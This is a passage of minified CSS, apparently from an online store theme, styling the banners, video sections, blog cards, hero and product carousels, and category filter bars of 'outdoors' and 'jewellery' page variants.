.banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-inner-content-box .banner-btnbox .button:hover{background-color:#d14343;color:#fff}.outdoors .homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-inner-content-box .banner-btnbox .button:hover .icon svg{fill:white}.outdoors .homepage-banner-section .banner-section-grid:nth-child(2n){background-color:transparent}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid:nth-child(2n){padding:175px 0 75px;margin-bottom:100px}}.outdoors .homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row .banner-col .banner-product-img-box{padding-left:80px;padding-right:20px}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row .banner-col .banner-product-img-box{padding-left:0;padding-right:0}}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row .banner-col .banner-product-img-box{padding:0 25px}}.outdoors .homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row .banner-col .product-text-background{left:auto;right:0;border-bottom-left-radius:40px;border-top-left-radius:40px;border-bottom-right-radius:0;border-top-right-radius:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (min-width:1024px){.outdoors .homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row .banner-col .banner-content-box{padding-left:20px;padding-right:0}}@media (min-width:1700px){.outdoors .homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row .banner-col .banner-content-box{padding-right:0;padding-left:55px}}.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text{top:40%}@media (min-width:1700px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text{top:42%}}.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{text-transform:uppercase;font-family:Anton;font-size:24px;font-weight:400;text-shadow:18.453px 27.358px 29.5px rgba(0,0,0,.37);color:#fff}@media (min-width:768px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{font-size:36px}}@media (min-width:1024px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{font-size:44px}}@media (min-width:1200px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{font-size:60px}}@media (min-width:1440px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{font-size:80px}}@media (min-width:1700px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{font-size:102px}}.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box{margin-top:0}@media (min-width:1440px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box{margin-top:23px}}.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box:hover .icon svg{fill:#333333}.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon{width:40px;height:40px}@media (min-width:768px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon{width:55px;height:55px}}@media (min-width:768px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon{width:55px;height:55px}}@media (min-width:1440px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon{width:85px;height:85px}}.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon svg{width:40px;height:40px;fill:#d14343}@media (min-width:768px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon svg{width:55px;height:55px}}@media (min-width:768px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon svg{width:55px;height:55px}}@media (min-width:1440px){.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon svg{width:85px;height:85px}}.outdoors .Blog-Section{background-color:#fff;padding:50px 0}@media (min-width:1024px){.outdoors .Blog-Section{padding:80px 0}}@media (min-width:1700px){.outdoors .Blog-Section{padding:80px 0 40px 0}}.outdoors .Blog-Section .container{padding:0}@media (min-width:1024px){.outdoors .Blog-Section .container{padding:0 20px}}@media (min-width:1200px){.outdoors .Blog-Section .container{padding:0}}.outdoors .Blog-Section .blog-row .slick-list{padding-left:20px!important}.outdoors .Blog-Section .blog-row .slick-slide{opacity:1}.outdoors .Blog-Section .blog-section-title-box{padding:0 20px}@media (min-width:1024px){.outdoors .Blog-Section .blog-section-title-box{padding:0}}.outdoors .Blog-Section .blog-section-title-box .blog-section-subtitle h4{font-size:14px;font-weight:400;letter-spacing:1px}@media (min-width:768px){.outdoors .Blog-Section .blog-section-title-box .blog-section-subtitle h4{font-size:16px}}@media (min-width:1024px){.outdoors .Blog-Section .blog-section-title-box .blog-section-subtitle h4{font-size:18px}}@media (min-width:1700px){.outdoors .Blog-Section .blog-section-title-box .blog-section-subtitle h4{font-size:20px}}.outdoors .Blog-Section .blog-section-title-box .blog-section-title h3{font-size:24px;text-transform:uppercase}@media (min-width:768px){.outdoors .Blog-Section .blog-section-title-box .blog-section-title h3{font-size:30px}}@media (min-width:1024px){.outdoors .Blog-Section .blog-section-title-box .blog-section-title h3{font-size:44px}}@media (min-width:1700px){.outdoors .Blog-Section .blog-section-title-box .blog-section-title h3{font-size:60px}}@media (min-width:1024px){.outdoors .Blog-Section .blog-row .blog-col{width:calc(100% / 3)}}.outdoors .Blog-Section .blog-row .blog-col .blog-content-box{position:relative}.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-image .blog-thumbnail{margin-bottom:12px}@media (min-width:1440px){.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-image .blog-thumbnail{margin-bottom:30px}}.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-image img{border-radius:4px}.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-summary{color:#7d7d7d;text-align:center;font-size:14px}@media (min-width:1024px){.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-summary{font-size:16px}}@media (min-width:1440px){.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-summary{font-size:18px}}.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title .blog-post-title-title{color:#000;font-weight:500;font-family:Oswald;text-transform:uppercase;letter-spacing:normal;text-align:center;font-size:14px;-webkit-box-orient:vertical;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;margin-bottom:3px}@media (min-width:768px){.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title .blog-post-title-title{font-size:16px}}@media (min-width:1024px){.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title .blog-post-title-title{font-size:18px;overflow:hidden;position:relative;text-align:center;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;margin-bottom:14px}}@media (min-width:1440px){.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title .blog-post-title-title{font-size:24px}}.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title .blog-post-title-title:hover{color:#212c81}.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-published-date{background-color:#fff;position:absolute;top:10px;left:10px;padding:7px 10px;border-radius:4px;text-transform:uppercase}.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-published-date .blog-date{color:#666;text-align:center;padding-bottom:9px;line-height:1;font-size:22px}@media (min-width:1700px){.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-published-date .blog-date{padding-bottom:12px;font-size:30px;letter-spacing:2px}}.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-published-date .blog-date.blog-month-year{padding-bottom:0;font-size:12px}@media (min-width:1700px){.outdoors .Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-published-date .blog-date.blog-month-year{font-size:16px;letter-spacing:normal}}.jewellery .default-page{position:relative;background-color:#f6f6f6}.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-image-wrapper img{-o-object-fit:cover;object-fit:cover}@media (min-width:576px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-image-wrapper img{height:100%;-o-object-fit:contain;object-fit:contain}}.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content{text-align:center;top:12%;width:63%;left:0;padding-bottom:20px;padding-left:10px}@media (min-width:576px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content{left:0;width:50%;top:20%}}@media (min-width:768px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content{width:45%;top:40%}}@media (min-width:1024px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content{width:56%;top:50%}}@media (min-width:1200px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content{width:48%}}@media (min-width:1700px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content{top:50%;left:0;width:49%}}.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .heading-section .heroCarousel-title{font-family:Anton;text-align:center;font-style:italic;font-size:30px;letter-spacing:1px;line-height:30px;font-weight:400}@media (min-width:768px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .heading-section .heroCarousel-title{font-size:45px;line-height:45px}}@media (min-width:1024px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .heading-section .heroCarousel-title{font-size:80px;line-height:90px}}@media (min-width:1700px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .heading-section .heroCarousel-title{font-size:127px;line-height:131px}}.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .heading-section .heroCarousel-description{font-weight:400;text-transform:uppercase;font-family:Oswald;font-size:12px;letter-spacing:0;line-height:14px;padding:0 43px}@media (min-width:576px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .heading-section .heroCarousel-description{line-height:16px;font-size:13px;padding:0}}@media (min-width:768px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .heading-section .heroCarousel-description{line-height:18px;font-size:15px}}@media (min-width:1024px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .heading-section .heroCarousel-description{font-size:25px}}@media (min-width:1700px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .heading-section .heroCarousel-description{font-size:32px;letter-spacing:1px;line-height:90px}}.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .but-section .heroCarousel-action{font-weight:700;text-transform:uppercase;font-family:Oswald;border-radius:0;letter-spacing:1px;border-color:#d14343;background:#d14343;-webkit-box-shadow:none;box-shadow:none;padding:1px 8px;font-size:12px;margin-top:12px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:576px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .but-section .heroCarousel-action{font-size:15px;margin-top:15px;letter-spacing:2px;padding:5px 10px 5px 10px}}@media (min-width:1024px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .but-section .heroCarousel-action{margin:0}}@media (min-width:1440px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .but-section .heroCarousel-action{margin:0;font-size:16px;letter-spacing:3px;padding:10px 26px 10px 26px}}.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .but-section .heroCarousel-action:hover{background:#fff;color:#d14343;border-color:#fff}.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .but-section .heroCarousel-action:hover svg{fill:#d14343;stroke:#d14343}.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .but-section .heroCarousel-action svg{display:block;width:8px;height:20px;margin-right:5px;fill:white;stroke:white}@media (min-width:576px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .but-section .heroCarousel-action svg{margin-right:10px;width:12px}}@media (min-width:1440px){.jewellery .default-page .heroCarousel .slick-list .slick-track .slick-slide .heroCarousel-slide .heroCarousel-content .but-section .heroCarousel-action svg{margin-right:10px;width:20px;height:20px}}.jewellery .default-page .homepage-banner-section .banner-section-grid{position:relative;padding:0;margin:38px 0}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid{margin:100px 0}}@media (min-width:1440px){.jewellery .default-page .homepage-banner-section .banner-section-grid{margin:150px 0}}.jewellery .default-page .homepage-banner-section .banner-section-grid:first-child{margin-top:40px}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid:first-child{margin-top:80px}}@media (min-width:1440px){.jewellery .default-page .homepage-banner-section .banner-section-grid:first-child{margin-top:100px}}.jewellery .default-page .homepage-banner-section .banner-section-grid .container{position:static;padding:0}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row{padding-left:20px}}@media (min-width:1200px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row{padding:0}}@media (min-width:1200px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row{padding:0}}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col{z-index:1;position:relative;padding:0 25px}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col{padding:0 55px}}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col{position:static;padding:0}}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-product-img-box::before{content:"";position:absolute;right:auto;left:0;width:100%;top:50%;bottom:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);height:72%;max-width:1100px;z-index:-1}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-product-img-box::before{display:none}}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box{margin-top:13px;padding:0}@media (min-width:768px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box{margin-top:20px}}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box{padding:0 20px}}@media (min-width:1200px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box{padding-left:45px}}@media (min-width:1440px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box{padding-left:75px}}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-subheading{color:#212c81;font-family:Anton;font-size:20px;font-style:italic;text-transform:capitalize;line-height:22px}@media (min-width:768px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-subheading{font-size:22px;line-height:24px}}@media (min-width:1440px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-subheading{font-size:24px;line-height:26px}}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{color:#d14343;font-family:Anton;font-size:24px;font-style:italic;line-height:26px}@media (min-width:768px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{font-size:34px;line-height:36px}}@media (min-width:1440px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{font-size:40px;line-height:42px}}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-description{font-size:13px;font-family:Oswald;color:#000;margin:2px 0 1px}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-description{margin:35px 0 20px}}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox{padding:0;margin:0;display:inline-block}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button{font-weight:700;text-transform:uppercase;font-family:Oswald;border-radius:0;color:#fff;letter-spacing:1px;border-color:#df2a23;background:#df2a23;-webkit-box-shadow:none;box-shadow:none;padding:1px 11px;font-size:13px;margin-top:12px;margin-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}@media (min-width:576px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button{font-size:15px;margin-top:15px;letter-spacing:2px;padding:5px 10px 5px 10px}}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button{margin-top:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:1440px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button{font-size:16px;letter-spacing:3px;padding:10px 28px 5px}}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button:hover{background:#212c81;color:#fff;border-color:#212c81}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button:hover .icon svg{fill:white;stroke:white}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button .icon{width:12px;margin-right:12px}@media (min-width:768px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button .icon{width:14px}}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button .icon{width:20px;height:20px}}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button .icon svg{display:block;width:12px;height:20px;margin-right:5px;fill:white;stroke:white}@media (min-width:768px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button .icon svg{width:14px}}@media (min-width:1440px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button .icon svg{width:20px;height:20px}}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid:nth-child(2n):before{right:0;left:auto;z-index:1}}@media (min-width:1024px) and (min-width:1200px){.jewellery .default-page .homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row .banner-col .banner-content-box{padding-right:45px;padding-left:0}}@media (min-width:1024px) and (min-width:1440px){.jewellery .default-page .homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row .banner-col .banner-content-box{padding-right:75px;padding-left:0}}.jewellery .default-page .homepage-banner-section .banner-section-grid:before{content:"";position:absolute;right:auto;left:0;width:100%;top:50%;bottom:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);height:50%;max-width:1100px;background-color:#fff;display:none}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid:before{height:71%;display:block;max-width:52%}}@media (min-width:1918px){.jewellery .default-page .homepage-banner-section .banner-section-grid:before{height:71%}}.jewellery .instagram-section{background-color:#f6f6f6}.jewellery .instagram-section .eapps-instagram-feed-title{font-family:Anton!important;font-weight:400!important;line-height:1;font-size:20px!important;margin-top:10px;color:#d14343}@media (min-width:768px){.jewellery .instagram-section .eapps-instagram-feed-title{font-size:24px!important}}@media (min-width:1024px){.jewellery .instagram-section .eapps-instagram-feed-title{font-size:26px!important}}@media (min-width:1440px){.jewellery .instagram-section .eapps-instagram-feed-title{font-size:40px!important;line-height:42px!important}}@media (min-width:1024px){.jewellery .product-section .productCarousel .productCarousel-slide{padding:10px}}@media (min-width:1700px){.jewellery .product-section .productCarousel .productCarousel-slide{padding:20px}}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div{background-color:transparent;border-radius:0;border-color:transparent;-webkit-box-shadow:none;box-shadow:none;overflow:visible;border:none}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div:hover{-webkit-box-shadow:none;box-shadow:none;background-color:transparent;border-color:transparent}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div:hover .card-body{background-color:transparent}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div:hover .card-figure{border-color:#d14343;-webkit-box-shadow:10.607px 10.607px 23px 0 rgba(209,67,67,.1);box-shadow:10.607px 10.607px 23px 0 rgba(209,67,67,.1)}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div:hover .price-section{opacity:1}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure{padding:0;border:1px solid transparent}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .sale-flag-side{background-color:#212c81;left:20px}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .sale-flag-side::after{border-color:transparent transparent #fff transparent}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figure__link .card-img-container::after{padding-bottom:100%}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption{left:0;-webkit-transform:inherit;transform:inherit;right:0;bottom:22px;opacity:1;top:unset;height:auto}@media (min-width:1440px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption{bottom:13px}}@media (min-width:1918px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption{bottom:22px}}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body{-webkit-transform:inherit;transform:inherit;display:block;padding:0 20px}@media (min-width:1366px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button{width:100%;font-family:Oswald;font-weight:700;color:#d14343;height:auto;border:1px solid #d14343;border-radius:0;font-size:14px;letter-spacing:0;padding:13px 17px;background-color:#d14343}@media (min-width:1024px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button{padding:9px 5px;font-size:16px}}@media (min-width:1366px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button{width:auto;font-size:14px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media (min-width:1440px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button{font-size:16px;padding:10px 7px}}@media (min-width:1918px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button{font-size:18px;padding:13px 17px}}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button:hover{background:#d14343;color:#fff;border-color:#d14343}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button:hover .icon svg{fill:white;stroke:white}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button .icon{width:16px;height:16px;margin-right:7px}@media (min-width:1440px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button .icon{width:16px;height:16px;margin-right:7px}}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button .icon svg{fill:#212c81;width:16px;height:16px}@media (min-width:1440px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button .icon svg{width:16px;height:16px}}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body{padding-bottom:0;text-align:left}@media (min-width:1024px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body{padding:6px 10px 15px 10px;display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:1700px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body{padding:6px 10px 30px 10px}}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-title{text-align:left;min-height:28px;margin:0}@media (min-width:1024px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-title{width:60%;margin:5px 0 0 0;max-height:42px}}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-title a{font-size:13px}@media (min-width:1024px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-title a{font-size:17px}}@media (min-width:1918px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-title a{font-size:20px}}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text{display:inline-block;margin:5px 0 0 0;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;text-align:left}@media (min-width:1024px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text{width:40%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text .price-section{margin:0}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text .price-section .price--non-sale,.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text .price-section .price--rrp{color:#555;margin-left:5px}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text .price-section .price--non-sale::before,.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text .price-section .price--rrp::before{background-color:#555}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text .price-section.price-section--withTax .price--withTax{font-size:16px;color:#212c81}@media (min-width:1440px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text .price-section.price-section--withTax .price--withTax{font-size:17px}}@media (min-width:1918px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text .price-section.price-section--withTax .price--withTax{font-size:22px}}.jewellery .product-section .productCarousel .slick-arrow.slick-prev::after{display:none}.body.category-page{margin-bottom:0}.body.category-page .page-sidebar{margin-top:-45px}@media (min-width:1024px){.body.category-page .page-sidebar{margin-top:-48px;width:24.5%}}@media (min-width:1700px){.body.category-page .page-sidebar{margin-top:-60px}}.body.category-page .page-sidebar.no-products{margin-top:25px}@media (min-width:1024px){.body.category-page .page-content{padding-top:20px;width:100%}}@media (min-width:1024px){.body.category-page .page-with-sidebar{padding-top:20px;width:75.5%}}.body.category-page .page{padding-bottom:30px}@media (min-width:1024px){.body.category-page .page{padding-bottom:50px}}.body.category-page .header-section{margin-bottom:0}.header-section .category-img-box{position:absolute;top:0;left:0;width:100%;height:100%}.header-section .category-img-box img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right}.header-section .header-content-box .category-description{margin-top:0}@media (min-width:768px){.header-section .header-content-box .category-description{margin-top:.5rem}}@media (min-width:1700px){.header-section .header-content-box .category-description{max-width:1120px;margin:1.5rem auto 0}}.header-section .header-content-box .category-description p{font-size:13px;text-align:center;line-height:1.385;color:#fff;margin-bottom:7px}@media (min-width:1024px){.header-section .header-content-box .category-description p{font-size:16px;line-height:1.6;margin-bottom:1.5rem}}@media (min-width:1700px){.header-section .header-content-box .category-description p{font-size:20px}}.category-filter-section{padding:30px 0;background-color:#fff}@media (min-width:1024px){.category-filter-section{height:auto;padding:17px 0}}.product-listing-filter-section.mb-show{display:block}@media (min-width:1024px){.product-listing-filter-section.mb-show{display:none}}.product-listing-filter-section.mb-hide{display:none}@media (min-width:1024px){.product-listing-filter-section.mb-hide{display:block}}.product-listing-filter-section .product-listing-sort-by .actionBar .actionBar-section .form-field{margin-bottom:10px}@media (min-width:1024px){.product-listing-filter-section .product-listing-sort-by .actionBar .actionBar-section .form-field{margin-bottom:0}}.product-listing-filter-section .product-listing-sort-by .actionBar .actionBar-section .form-field .form-select{background-color:#fff}.product-listing-filter-section .actionBar{margin:0}.product-listing-filter-section .actionBar .actionBar-section .form-field{margin-bottom:5px;border:0;border-radius:0;margin-left:0;background-color:transparent}@media (min-width:1024px){.product-listing-filter-section .actionBar .actionBar-section .form-field{margin-left:25px;margin-bottom:0}}.product-listing-filter-section .actionBar .actionBar-section .form-field .form-label{font-weight:600;padding:0;font-size:13px;margin-right:0;min-width:60px}@media (min-width:1024px){.product-listing-filter-section .actionBar 